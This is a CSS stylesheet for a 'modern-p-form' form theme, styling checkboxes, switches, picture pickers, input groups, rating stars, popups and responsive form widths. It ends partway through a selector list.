.modern-p-form .p-check-next:checked + .p-check-container .p-check-icon .p-check-middle,
.modern-p-form:checked ~ .p-check-icon .p-check-middle {
	color: #333
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-icon .p-check-block,
.modern-p-form:checked ~ .p-check-icon .p-check-block {
	border-color: #333;
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-icon .p-check-block:after,
.modern-p-form:checked ~ .p-check-icon .p-check-block:after {
	opacity: 1;
	-ms-filter: none;
	filter: none
}
.modern-p-form .p-check-next:checked + .p-check-container .p-switch-icon,
.modern-p-form:checked ~ .p-switch-icon {
	border-color: #333;
}
.modern-p-form .p-check-next:checked + .p-check-container .p-switch-icon:before,
.modern-p-form:checked ~ .p-switch-icon:before {
	content: attr(data-checked);
	color: #333;
	text-align: left;
	left: 5px
}
.modern-p-form .p-check-next:checked + .p-check-container .p-switch-icon:after,
.modern-p-form:checked ~ .p-switch-icon:after {
	left: 27px
}
.modern-p-form .p-check-next[type="radio"] + .p-check-container .p-check-block,
.modern-p-form .p-check-next[type="radio"] + .p-check-container .p-check-block:after {
	-webkit-border-radius: 50%;
	border-radius: 50%
}
.modern-p-form .checkbox label:hover .p-check-active-icon,
.modern-p-form .radio label:hover .p-check-active-icon,
.modern-p-form .p-check-next + .p-check-container:hover .p-check-active-icon,
.modern-p-form .checkbox label:hover .p-check-icon .p-check-middle,
.modern-p-form .radio label:hover .p-check-icon .p-check-middle,
.modern-p-form .p-check-next + .p-check-container:hover .p-check-icon .p-check-middle {
	color: #525252
}
.modern-p-form .checkbox label:hover .p-check-icon .p-check-block,
.modern-p-form .radio label:hover .p-check-icon .p-check-block,
.modern-p-form .p-check-next + .p-check-container:hover .p-check-icon .p-check-block {
	border-color: #525252
}
.modern-p-form .checkbox [type="checkbox"],
.modern-p-form .radio [type="radio"],
.modern-p-form .p-switch [type="checkbox"],
.modern-p-form .p-radioswitch [type="radio"] {
	display: none
}
.modern-p-form .radio .p-check-block,
.modern-p-form .radio .p-check-block:after {
	-webkit-border-radius: 50%;
	border-radius: 50%
}
.modern-p-form .p-switch,
.modern-p-form .p-radioswitch {
	margin: 10px 0;
}
.modern-p-form .p-switch label,
.modern-p-form .p-radioswitch label {
	margin: 0;
	cursor: pointer;
}
.modern-p-form .p-switch label:hover .p-switch-icon,
.modern-p-form .p-radioswitch label:hover .p-switch-icon {
	border-color: #525252
}
.modern-p-form .p-radioswitch .p-switch-icon,
.modern-p-form .p-radioswitch .p-switch-icon:after {
	-webkit-border-radius: 12px;
	border-radius: 12px
}
.modern-p-form .p-radioswitch + .p-radioswitch,
.modern-p-form .p-switch + .p-switch,
.modern-p-form .radio + .radio,
.modern-p-form .checkbox + .checkbox {
	margin-top: -2px
}
.modern-p-form .pt-form-inline .p-radioswitch,
.modern-p-form .pt-form-inline .p-switch,
.modern-p-form .pt-form-inline .radio,
.modern-p-form .pt-form-inline .checkbox {
	display: inline-block;
	vertical-align: middle;
	margin-top: 0;
	margin-bottom: 0;
	padding: 10px 0
}
.modern-p-form .pt-form-inline .p-radioswitch,
.modern-p-form .pt-form-inline .p-switch,
.modern-p-form .pt-form-inline .radio,
.modern-p-form .pt-form-inline .checkbox {
	margin-right: 20px;
}
.modern-p-form .pt-form-inline .p-radioswitch:last-child,
.modern-p-form .pt-form-inline .p-switch:last-child,
.modern-p-form .pt-form-inline .radio:last-child,
.modern-p-form .pt-form-inline .checkbox:last-child {
	margin-right: 0
}
.modern-p-form .p-picture-pick label {
	margin-bottom: 0
}
.modern-p-form .p-picture-pick .p-preview-name {
	background-color: rgba(0, 0, 0, 0.7);
}
.modern-p-form .p-picture-pick .p-preview-name,
.modern-p-form .p-block-pick .p-check-container {
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-ms-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s
}
.modern-p-form .p-picture-pick [type="radio"],
.modern-p-form .p-picture-pick [type="checkbox"] {
	display: none
}
.modern-p-form .p-picture-pick [type="radio"] ~ .p-check-icon .p-check-block,
.modern-p-form .p-picture-pick [type="radio"] ~ .p-check-icon .p-check-block:after {
	-webkit-border-radius: 50%;
	border-radius: 50%
}
.modern-p-form .p-picture-pick .p-check-icon {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 100;
}
.modern-p-form .p-picture-pick .p-check-icon .p-check-block {
	background-color: transparent !important;
	border-color: transparent !important
}
.modern-p-form .p-picture-pick:checked ~ .p-preview-name {
	background-color: rgba(31, 31, 31, 0.7)
}
.modern-p-form .p-picture-pick:hover .p-preview-name {
	background-color: rgba(51, 51, 51, 0.7)
}
.modern-p-form .p-block-pick label {
	width: 100%;
	cursor: pointer
}
.modern-p-form .p-block-pick .p-block-title,
.modern-p-form .p-block-pick .p-block-description {
	padding-right: 5px
}
.modern-p-form .p-block-pick .p-check-container,
.modern-p-form .p-block-pick .row {
	display: block
}
.modern-p-form .p-block-pick:checked ~ .p-check-container {
	background-color: #e6e6e6
}
.modern-p-form .p-block-pick:hover .p-check-container {
	background-color: #f0f0f0
}
.modern-p-form .p-show-block-heading {
	display: block;
	padding-left: 0;
	line-height: 24px;
	margin: 0 0 15px;
	cursor: pointer;
	color: #666;
	font-size: 16px;
}
.modern-p-form .p-show-block-heading a {
	color: #333;
	text-decoration: underline;
}
.modern-p-form .p-show-block-heading a:hover {
	text-decoration: none
}
.modern-p-form .p-show-block-heading hr {
	margin: 13px 0 0
}
.modern-p-form .p-show-block-heading > .pull-left .p-label {
	margin-right: 12px
}
.modern-p-form .p-show-block-heading > .pull-right .p-label {
	margin-left: 12px
}
.modern-p-form .p-show-block-heading > .pull-right .p-check-icon,
.modern-p-form .p-show-block-heading > .pull-right .p-check-active-icon {
	margin-right: 0;
	margin-left: 5px
}
.modern-p-form .p-show-block-content {
	margin-bottom: 15px
}
.modern-p-form .p-show-block:checked + .p-show-block-heading:hover,
.modern-p-form .p-show-block-heading:hover {
	color: #525252
}
.modern-p-form .p-show-block:checked + .p-show-block-heading {
	color: #333;
}
.modern-p-form .p-show-block:checked + .p-show-block-heading + .p-show-block-content {
	display: block
}
.modern-p-form .p-color-block {
	width: 32px;
	height: 32px;
	display: inline-block;
	vertical-align: top
}
.modern-p-form .p-radio-color {
	float: left;
	padding: 1px;
	margin: 6px 0;
}
.modern-p-form .p-radio-color label {
	margin: 0;
	line-height: 32px;
	cursor: pointer
}
.modern-p-form .p-radio-color .p-color-block {
	border: 1px solid #d9d9d9;
}
.modern-p-form .p-radio-color [type="checkbox"],
.modern-p-form .p-radio-color [type="radio"] {
	display: none;
}
.modern-p-form .p-radio-color [type="checkbox"]:checked ~ .p-color-block,
.modern-p-form .p-radio-color [type="radio"]:checked ~ .p-color-block {
	border-color: #333;
	border-width: 2px;
	-webkit-box-shadow: 0 0 5px #000 inset, 0 0 2px #000;
	box-shadow: 0 0 5px #000 inset, 0 0 2px #000
}
.modern-p-form .p-form-colorpick {
	zoom: 1;
	margin: 6px -1px;
}
.modern-p-form .p-form-colorpick:before,
.modern-p-form .p-form-colorpick:after {
	content: "";
	display: table
}
.modern-p-form .p-form-colorpick:after {
	clear: both
}
.modern-p-form .p-form-colorpick .p-radio-color {
	float: left;
	padding: 1px;
	margin: 0
}
.modern-p-form {
	zoom: 1;
	cursor: default;
	font-size: 14px;
	line-height: 1.2;
	color: #666;
	text-align: left;
}
.modern-p-form:before,
.modern-p-form:after {
	content: "";
	display: table
}
.modern-p-form:after {
	clear: both
}
.modern-p-form .p-form {
	zoom: 1;
	background: #fff;
	position: relative;
	z-index: 0
}
.modern-p-form .p-form:before,
.modern-p-form .p-form:after {
	content: "";
	display: table
}
.modern-p-form .p-form:after {
	clear: both
}
.modern-p-form .p-price-column {
	width: 120px;
	text-align: center
}
.modern-p-form .p-action-column {
	width: 50px;
	text-align: center;
	min-height: 1px
}
.modern-p-form .p-total-block {
	zoom: 1;
	white-space: nowrap;
	font-size: 17px;
	line-height: 26px;
}
.modern-p-form .p-total-block:before,
.modern-p-form .p-total-block:after {
	content: "";
	display: table
}
.modern-p-form .p-total-block:after {
	clear: both
}
.modern-p-form .p-total-block .p-price-column {
	float: left
}
.modern-p-form .p-colored-text {
	color: #333
}
.modern-p-form .p-colored-link {
	cursor: pointer;
	color: #333;
	text-decoration: none
}
.modern-p-form .p-colored-link,
.modern-p-form .p-action-link {
	-webkit-transition: all 0.1s linear 0s;
	-moz-transition: all 0.1s linear 0s;
	-o-transition: all 0.1s linear 0s;
	-ms-transition: all 0.1s linear 0s;
	transition: all 0.1s linear 0s
}
.modern-p-form .p-colored-link:hover {
	color: #474747
}
.modern-p-form .p-action-link {
	cursor: pointer;
	color: #525252;
	text-decoration: none
}
.modern-p-form .p-action-link:hover {
	color: #474747
}
.modern-p-form .p-social-bar {
	zoom: 1;
	margin: -3px;
}
.modern-p-form .p-social-bar:before,
.modern-p-form .p-social-bar:after {
	content: "";
	display: table
}
.modern-p-form .p-social-bar:after {
	clear: both
}
.modern-p-form .p-social-bar .p-social-btn {
	margin: 3px;
	float: left
}
.modern-p-form hr {
	border-color: #e0e0e0;
}
.modern-p-form hr.p-flat {
	margin-top: 15px;
	border-top: 8px solid #f5f5f5
}
.modern-p-form .p-table > thead > tr > td,
.modern-p-form .p-table > tbody > tr > td,
.modern-p-form .p-table > tfoot > tr > td,
.modern-p-form .p-table > thead > tr > th,
.modern-p-form .p-table > tbody > tr > th,
.modern-p-form .p-table > tfoot > tr > th {
	border-color: #e0e0e0
}
.modern-p-form .p-table.table-striped > thead {
	background-color: #f5f5f5;
	border: 1px solid #e0e0e0
}
.modern-p-form .p-table.table-striped > tbody > tr:nth-of-type(odd) {
	background-color: transparent
}
.modern-p-form .p-table.table-striped > tbody > tr:nth-of-type(even) {
	background-color: #f5f5f5
}
.modern-p-form .p-table.table-striped > tbody > tr > td,
.modern-p-form .p-table.table-striped > tfoot > tr > td,
.modern-p-form .p-table.table-striped > tbody > tr > th,
.modern-p-form .p-table.table-striped > tfoot > tr > th {
	border: 0 none
}
.modern-p-form .p-table.table-bordered {
	border: 1px solid #e0e0e0;
}
.modern-p-form .p-table.table-bordered > thead > tr > td,
.modern-p-form .p-table.table-bordered > tbody > tr > td,
.modern-p-form .p-table.table-bordered > tfoot > tr > td,
.modern-p-form .p-table.table-bordered > thead > tr > th,
.modern-p-form .p-table.table-bordered > tbody > tr > th,
.modern-p-form .p-table.table-bordered > tfoot > tr > th {
	border: 1px solid #e0e0e0
}
.modern-p-form .p-table.table-bordered > thead > tr > td,
.modern-p-form .p-table.table-bordered > thead > tr > th {
	border-bottom-width: 2px
}
.modern-p-form label {
	font-weight: normal;
	margin-bottom: 8px;
	color: #666
}
.modern-p-form textarea.form-control {
	height: 106px;
	min-height: 46px;
	resize: vertical;
}
.modern-p-form textarea.form-control:focus {
	height: 126px
}
.modern-p-form select.form-control {
	cursor: pointer;
}
.modern-p-form select.form-control[multiple],
.modern-p-form select.form-control[size] {
	height: auto;
	padding: 0
}
.modern-p-form select.form-control option {
	line-height: 20px;
	padding: 3px 12px;
	background-color: #fff
}
.modern-p-form .fa {
	position: relative;
}
.modern-p-form .p-title .fa-list,
.modern-p-form .p-subtitle .fa-list {
	top: 1px
}
.modern-p-form .p-title .fa-comment,
.modern-p-form .p-subtitle .fa-comment,
.modern-p-form .p-title .fa-comment-o,
.modern-p-form .p-subtitle .fa-comment-o,
.modern-p-form .p-title .fa-comments,
.modern-p-form .p-subtitle .fa-comments,
.modern-p-form .p-title .fa-comments-o,
.modern-p-form .p-subtitle .fa-comments-o {
	top: -2px
}
.modern-p-form .form-group .fa-plus {
	top: 1px
}
.modern-p-form .form-group .fa-envelope-o,
.modern-p-form .form-group .fa-envelope,
.modern-p-form .form-group .fa-file-text-o,
.modern-p-form .form-group .fa-file-text,
.modern-p-form .form-group .fa-search,
.modern-p-form .form-group .fa-cc-amex,
.modern-p-form .form-group .fa-cc-stripe,
.modern-p-form .form-group .fa-cc-discover,
.modern-p-form .form-group .fa-cc-visa,
.modern-p-form .form-group .fa-cc-mastercard,
.modern-p-form .form-group .fa-credit-card,
.modern-p-form .form-group .fa-cc-paypal,
.modern-p-form .form-group .fa-male,
.modern-p-form .form-group .fa-female {
	top: -1px
}
.modern-p-form .form-group .fa-pencil-square-o,
.modern-p-form .form-group .fa-pencil-square,
.modern-p-form .form-group .fa-search {
	left: 1px
}
.modern-p-form .form-group .fa-map-marker {
	top: -2px
}
.modern-p-form .form-group {
	margin-bottom: 20px;
	position: relative;
}
.modern-p-form .p-field-group {
	margin-bottom: 20px
}
.modern-p-form .p-label-offs {
	padding-top: 30px
}
.modern-p-form .form-control,
.modern-p-form .input-group-addon {
	-webkit-border-radius: 0;
	border-radius: 0
}
.modern-p-form .p-field-cb {
	background-color: #fff;
	border: 1px solid #ccc
}
.modern-p-form .p-field-cb {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%
}
.modern-p-form .form-control {
	-webkit-box-shadow: none;
	box-shadow: none;
	height: 44px;
	padding: 11px 12px;
	line-height: 20px;
	border: 1px solid #ccc;
	color: #666;
	background-color: #fff;
	outline: none;
}
.modern-p-form .form-control::-webkit-input-placeholder {
	color: #8c8c8c;
	font-size: 13px
}
.modern-p-form .form-control::-moz-placeholder {
	color: #8c8c8c;
	font-size: 13px
}
.modern-p-form .form-control:-moz-placeholder {
	color: #8c8c8c;
	font-size: 13px
}
.modern-p-form .form-control:-ms-input-placeholder {
	color: #8c8c8c;
	font-size: 13px
}
.modern-p-form .form-control:focus,
.modern-p-form .form-control:hover,
.modern-p-form .input-group:focus .form-control,
.modern-p-form .input-group:hover .form-control,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control {
	border-color: #333;
}
.modern-p-form .form-control:focus ~ .input-group-icon,
.modern-p-form .form-control:hover ~ .input-group-icon,
.modern-p-form .input-group:focus .form-control ~ .input-group-icon,
.modern-p-form .input-group:hover .form-control ~ .input-group-icon,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .input-group-icon,
.modern-p-form .form-control:focus ~ .p-select-arrow,
.modern-p-form .form-control:hover ~ .p-select-arrow,
.modern-p-form .input-group:focus .form-control ~ .p-select-arrow,
.modern-p-form .input-group:hover .form-control ~ .p-select-arrow,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .p-select-arrow,
.modern-p-form .form-control:focus ~ .input-group-addon .p-addon-bg,
.modern-p-form .form-control:hover ~ .input-group-addon .p-addon-bg,
.modern-p-form .input-group:focus .form-control ~ .input-group-addon .p-addon-bg,
.modern-p-form .input-group:hover .form-control ~ .input-group-addon .p-addon-bg,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .input-group-addon .p-addon-bg {
	border-color: #474747;
	background-color: #333;
	color: #fff
}
.modern-p-form .form-control:focus ~ .p-field-cb,
.modern-p-form .form-control:hover ~ .p-field-cb,
.modern-p-form .input-group:focus .form-control ~ .p-field-cb,
.modern-p-form .input-group:hover .form-control ~ .p-field-cb,
.modern-p-form .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .p-field-cb {
	border-color: #333;
}
.modern-p-form .form-control:focus ~ .p-tooltip {
	display: block
}
.modern-p-form .input-group {
	width: 100%;
	margin-bottom: 0;
}
.modern-p-form .input-group .form-control {
	background-color: transparent !important;
	border-color: transparent !important;
}
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow,
.modern-p-form .input-group-addon,
.modern-p-form .input-group-btn {
	font-size: 18px;
	z-index: 2;
	position: relative;
}
.modern-p-form .input-group-addon,
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow {
	color: #666
}
.modern-p-form .input-group-addon .p-addon-bg,
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow {
	display: block;
	line-height: 42px;
	text-align: center;
}
.modern-p-form .input-group-addon .p-addon-bg,
.modern-p-form .input-group-btn {
	min-width: 44px
}
.modern-p-form .input-group-addon .p-addon-bg,
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow {
	background-color: #f2f2f2;
	border: 1px solid #ccc
}
.modern-p-form .input-group-btn,
.modern-p-form .input-group-addon {
	padding: 0
}
.modern-p-form .input-group-addon {
	border: 0 none;
	background-color: transparent;
}
.modern-p-form .input-group-addon .p-addon-bg {
	padding: 0 8px;
}
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow {
	width: 44px;
	height: 44px
}
.modern-p-form .p-has-icon .form-control {
	padding-left: 56px
}
.modern-p-form .p-has-icon .input-group-icon {
	position: absolute;
	left: 0;
	top: 0;
}
.modern-p-form .p-custom-arrow .p-select-arrow {
	pointer-events: none;
	position: absolute;
	top: 0;
	right: 0;
}
.modern-p-form .p-custom-arrow select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding-right: 0
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
	.modern-p-form .p-custom-arrow select {
		padding-right: 56px
	}
}
.modern-p-form .p-tight {
	margin-bottom: 15px;
}
.modern-p-form .p-tight .form-group {
	margin-bottom: 10px
}
.modern-p-form .p-file-wrap {
	position: relative;
	z-index: 1;
}
.modern-p-form .p-file-wrap [type="file"] {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	cursor: pointer;
	z-index: 5;
}
.modern-p-form .p-file-wrap ~ .input-group [type="text"] {
	background-color: #fff
}
.modern-p-form .p-preview-bg {
	display: none;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	background-color: #000;
	z-index: 30
}
.modern-p-form .p-preview-name {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 5px 10px;
	z-index: 40
}
.modern-p-form .p-preview {
	z-index: 20;
}
.modern-p-form .p-no-preview {
	background-color: #e6e6e6;
	border: 1px solid #d9d9d9;
	z-index: 10
}
.modern-p-form .p-picture-solo {
	position: relative;
	padding-top: 56%;
	z-index: 1;
	color: #fff;
	cursor: pointer;
	display: block;
}
.modern-p-form .p-picture-solo .p-middle-text {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	padding: 0 10px;
	margin-top: -32px;
	font-size: 48px;
	line-height: 64px;
	text-align: center
}
.modern-p-form .form-inline {
	margin-left: -15px;
	margin-right: -15px;
}
.modern-p-form .form-inline .form-group {
	margin-right: 15px;
	margin-left: 15px
}
.modern-p-form .form-inline .p-rating {
	display: inline-block;
	vertical-align: top
}
.modern-p-form .form-inline > label,
.modern-p-form .form-inline .form-group > label {
	line-height: 44px;
	font-size: 16px;
	margin: 0;
}
.modern-p-form .form-inline > label + .p-rating,
.modern-p-form .form-inline .form-group > label + .p-rating {
	margin-left: 8px
}
.modern-p-form .pt-form-c-group .radio:first-child,
.modern-p-form .pt-form-panel .radio:first-child,
.modern-p-form .pt-form-cross-panel .radio:first-child,
.modern-p-form .pt-form-c-group .checkbox:first-child,
.modern-p-form .pt-form-panel .checkbox:first-child,
.modern-p-form .pt-form-cross-panel .checkbox:first-child,
.modern-p-form .pt-form-c-group .p-radioswitch:first-child,
.modern-p-form .pt-form-panel .p-radioswitch:first-child,
.modern-p-form .pt-form-cross-panel .p-radioswitch:first-child,
.modern-p-form .pt-form-c-group .p-switch:first-child,
.modern-p-form .pt-form-panel .p-switch:first-child,
.modern-p-form .pt-form-cross-panel .p-switch:first-child {
	margin-top: 0
}
.modern-p-form .pt-form-c-group .radio:last-child,
.modern-p-form .pt-form-panel .radio:last-child,
.modern-p-form .pt-form-cross-panel .radio:last-child,
.modern-p-form .pt-form-c-group .checkbox:last-child,
.modern-p-form .pt-form-panel .checkbox:last-child,
.modern-p-form .pt-form-cross-panel .checkbox:last-child,
.modern-p-form .pt-form-c-group .p-radioswitch:last-child,
.modern-p-form .pt-form-panel .p-radioswitch:last-child,
.modern-p-form .pt-form-cross-panel .p-radioswitch:last-child,
.modern-p-form .pt-form-c-group .p-switch:last-child,
.modern-p-form .pt-form-panel .p-switch:last-child,
.modern-p-form .pt-form-cross-panel .p-switch:last-child {
	margin-bottom: 0
}
.modern-p-form .pt-form-panel,
.modern-p-form .pt-form-cross-panel {
	border: 1px solid #ccc;
	background: transparent;
	padding: 9px;
}
.modern-p-form .pt-form-cross-panel {
	margin-left: 12px;
	padding-left: 0;
}
.modern-p-form .pt-form-cross-panel .radio,
.modern-p-form .pt-form-cross-panel .checkbox {
	margin-left: -12px
}
.modern-p-form .pt-form-cross-panel .p-radioswitch,
.modern-p-form .pt-form-cross-panel .p-switch {
	margin-left: -24px
}
.modern-p-form .pt-form-cross-panel.p-form-sg {
	margin-left: 24px
}
.modern-p-form .p-fixed {
	position: fixed;
	z-index: 1100
}
.modern-p-form .p-absolute {
	position: absolute;
}
.modern-p-form .p-pos-left,
.modern-p-form .p-pos-right {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}
.modern-p-form .p-pos-left {
	left: 0
}
.modern-p-form .p-pos-right {
	right: 0
}
.modern-p-form .p-pos-top-left {
	left: 15px;
	top: 0;
}
.modern-p-form .p-pos-top-right {
	top: 0;
	right: 15px;
}
.modern-p-form .p-pos-top-center,
.modern-p-form .p-pos-bottom-center {
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	left: 50%
}
.modern-p-form .p-pos-top-center {
	top: 0
}
.modern-p-form .p-pos-bottom-center {
	bottom: 0
}
.modern-p-form .p-pos-bottom-left {
	left: 15px;
	bottom: 0
}
.modern-p-form .p-pos-bottom-right {
	right: 15px;
	bottom: 0
}
.modern-p-form .p-popup-form {
	display: none
}
.modern-p-form .p-hide-form {
	position: absolute;
	top: 5px;
	right: 5px;
	font-size: 16px;
	line-height: 0
}
.modern-p-form .p-popup {
	position: absolute;
	left: 15px;
	top: 100px;
	right: 15px;
	height: 0;
	z-index: 2000;
}
.modern-p-form .p-popup-bg {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1999;
	background-color: #000;
	opacity: .3;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30)
}
.modern-p-form .p-btn-pannel label {
	margin: 0
}
.modern-p-form .p-show-check:checked ~ .p-popup-form {
	display: inline-block
}
.modern-p-form .p-show-check:checked ~ .p-popup-bg {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	top: -100%;
	-webkit-transition: opacity 0.2s linear 0s, top 0s linear 0.2s;
	-moz-transition: opacity 0.2s linear 0s, top 0s linear 0.2s;
	-o-transition: opacity 0.2s linear 0s, top 0s linear 0.2s;
	-ms-transition: opacity 0.2s linear 0s, top 0s linear 0.2s;
	transition: opacity 0.2s linear 0s, top 0s linear 0.2s
}
.modern-p-form .p-show-check:checked ~ .p-action-block {
	display: none
}
.modern-p-form .p-show-check:checked ~ .p-popup {
	display: block;
}
.modern-p-form .p-show-check:checked ~ .p-popup .p-form {
	top: -100px;
	margin-top: -100px;
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%)
}
.modern-p-form .p-rating {
	zoom: 1;
	white-space: nowrap;
	font-size: 21px;
	line-height: 44px;
}
.modern-p-form .p-rating:before,
.modern-p-form .p-rating:after {
	content: "";
	display: table
}
.modern-p-form .p-rating:after {
	clear: both
}
.modern-p-form .p-rating:hover .p-field-cancel {
	opacity: 1;
	-ms-filter: none;
	filter: none
}
.modern-p-form .p-rating .p-field-cancel {
	font-size: 12px;
	line-height: 1.2;
	color: #999;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.modern-p-form .p-rating label {
	float: right;
	cursor: pointer;
	margin: 0;
	padding: 0 2px;
	text-align: center
}
.modern-p-form .p-rating .fa-thumbs-up,
.modern-p-form .p-rating .fa-thumbs-o-up {
	width: 20px
}
.modern-p-form .p-rating .p-rating-icon {
	color: #999
}
.modern-p-form .p-rating .p-rating-active-icon {
	display: none;
	color: #333;
}
.modern-p-form .p-rating .p-rating-active-icon + .p-rating-icon {
	color: #999
}
.modern-p-form .p-rating input[type="radio"] ~ label:hover .p-rating-icon,
.modern-p-form .p-rating input[type="radio"] ~ label:hover ~ label .p-rating-icon,
.modern-p-form .p-rating [type="radio"]:checked ~ label .p-rating-icon {
	color: #333
}
.modern-p-form .p-rating input[type="radio"] ~ label:hover .p-rating-active-icon,
.modern-p-form .p-rating input[type="radio"] ~ label:hover ~ label .p-rating-active-icon,
.modern-p-form .p-rating [type="radio"]:checked ~ label .p-rating-active-icon {
	display: inline-block;
}
.modern-p-form .p-rating input[type="radio"] ~ label:hover .p-rating-active-icon + .p-rating-icon,
.modern-p-form .p-rating input[type="radio"] ~ label:hover ~ label .p-rating-active-icon + .p-rating-icon,
.modern-p-form .p-rating [type="radio"]:checked ~ label .p-rating-active-icon + .p-rating-icon {
	display: none
}
.modern-p-form .p-rating input[type="radio"] ~ label.p-field-cancel:hover {
	color: #333;
}
.modern-p-form .p-rating input[type="radio"] ~ label.p-field-cancel:hover ~ label .p-rating-icon,
.modern-p-form .p-rating .p-rating-cancel:checked ~ label .p-rating-icon,
.modern-p-form .p-rating *:hover [type="radio"] ~ label .p-rating-icon {
	color: #999
}
.modern-p-form .p-rating input[type="radio"] ~ label.p-field-cancel:hover ~ label .p-rating-active-icon,
.modern-p-form .p-rating .p-rating-cancel:checked ~ label .p-rating-active-icon,
.modern-p-form .p-rating *:hover [type="radio"] ~ label .p-rating-active-icon {
	display: none;
}
.modern-p-form .p-rating input[type="radio"] ~ label.p-field-cancel:hover ~ label .p-rating-active-icon + .p-rating-icon,
.modern-p-form .p-rating .p-rating-cancel:checked ~ label .p-rating-active-icon + .p-rating-icon,
.modern-p-form .p-rating *:hover [type="radio"] ~ label .p-rating-active-icon + .p-rating-icon {
	display: inline-block
}
.modern-p-form .p-rating [type="radio"] {
	display: none;
}
.modern-p-form .p-form-tiny {
	margin-left: auto;
	margin-right: auto;
	width: 280px;
}
.modern-p-form .p-form-tiny .col-xs-1,
.modern-p-form .p-form-tiny .col-sm-1,
.modern-p-form .p-form-tiny .col-md-1,
.modern-p-form .p-form-tiny .col-lg-1,
.modern-p-form .p-form-tiny .col-xs-2,
.modern-p-form .p-form-tiny .col-sm-2,
.modern-p-form .p-form-tiny .col-md-2,
.modern-p-form .p-form-tiny .col-lg-2,
.modern-p-form .p-form-tiny .col-xs-3,
.modern-p-form .p-form-tiny .col-sm-3,
.modern-p-form .p-form-tiny .col-md-3,
.modern-p-form .p-form-tiny .col-lg-3,
.modern-p-form .p-form-tiny .col-xs-4,
.modern-p-form .p-form-tiny .col-sm-4,
.modern-p-form .p-form-tiny .col-md-4,
.modern-p-form .p-form-tiny .col-lg-4,
.modern-p-form .p-form-tiny .col-xs-5,
.modern-p-form .p-form-tiny .col-sm-5,
.modern-p-form .p-form-tiny .col-md-5,
.modern-p-form .p-form-tiny .col-lg-5,
.modern-p-form .p-form-tiny .col-xs-6,
.modern-p-form .p-form-tiny .col-sm-6,
.modern-p-form .p-form-tiny .col-md-6,
.modern-p-form .p-form-tiny .col-lg-6,
.modern-p-form .p-form-tiny .col-xs-7,
.modern-p-form .p-form-tiny .col-sm-7,
.modern-p-form .p-form-tiny .col-md-7,
.modern-p-form .p-form-tiny .col-lg-7,
.modern-p-form .p-form-tiny .col-xs-8,
.modern-p-form .p-form-tiny .col-sm-8,
.modern-p-form .p-form-tiny .col-md-8,
.modern-p-form .p-form-tiny .col-lg-8,
.modern-p-form .p-form-tiny .col-xs-9,
.modern-p-form .p-form-tiny .col-sm-9,
.modern-p-form .p-form-tiny .col-md-9,
.modern-p-form .p-form-tiny .col-lg-9,
.modern-p-form .p-form-tiny .col-xs-10,
.modern-p-form .p-form-tiny .col-sm-10,
.modern-p-form .p-form-tiny .col-md-10,
.modern-p-form .p-form-tiny .col-lg-10,
.modern-p-form .p-form-tiny .col-xs-11,
.modern-p-form .p-form-tiny .col-sm-11,
.modern-p-form .p-form-tiny .col-md-11,
.modern-p-form .p-form-tiny .col-lg-11,
.modern-p-form .p-form-tiny .col-xs-12,
.modern-p-form .p-form-tiny .col-sm-12,
.modern-p-form .p-form-tiny .col-md-12,
.modern-p-form .p-form-tiny .col-lg-12 {
	width: 100%
}
@media (min-width: 430px) {
	.modern-p-form .p-form-xs {
		margin-left: auto;
		margin-right: auto;
		width: 400px;
	}
	.modern-p-form .p-form-xs .col-sm-1,
	.modern-p-form .p-form-xs .col-md-1,
	.modern-p-form .p-form-xs .col-lg-1,
	.modern-p-form .p-form-xs .col-sm-2,
	.modern-p-form .p-form-xs .col-md-2,
	.modern-p-form .p-form-xs .col-lg-2,
	.modern-p-form .p-form-xs .col-sm-3,
	.modern-p-form .p-form-xs .col-md-3,
	.modern-p-form .p-form-xs .col-lg-3,
	.modern-p-form .p-form-xs .col-sm-4,
	.modern-p-form .p-form-xs .col-md-4,
	.modern-p-form .p-form-xs .col-lg-4,
	.modern-p-form .p-form-xs .col-sm-5,
	.modern-p-form .p-form-xs .col-md-5,
	.modern-p-form .p-form-xs .col-lg-5,
	.modern-p-form .p-form-xs .col-sm-6,
	.modern-p-form .p-form-xs .col-md-6,
	.modern-p-form .p-form-xs .col-lg-6,
